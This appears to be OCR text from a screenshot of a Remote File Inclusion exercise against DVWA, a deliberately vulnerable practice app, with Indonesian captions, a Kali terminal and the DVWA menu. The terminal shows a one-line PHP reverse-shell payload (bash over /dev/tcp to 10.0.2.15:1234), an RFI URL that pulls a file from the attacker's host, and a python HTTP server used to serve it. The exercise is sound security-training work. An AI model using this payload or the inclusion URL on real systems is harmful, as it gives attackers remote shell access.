 192.168.56.12/vulnerabilities/fi/?page=http://10.0.2.15:8000/rfi-test
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Pengujian Remote File Inclusion
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ cat rfi-test
Pengujian Remote File Inclusion
(kali㉿kali)-[~]
$ cat rfi-shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/10.0.2.15/1234 0>&1'"); ?>
(kali㉿kali)-[~]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.5 - - [01/Jul/2025 13:17:14] "GET /rfi-test HTTP/1.1" 200 -
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About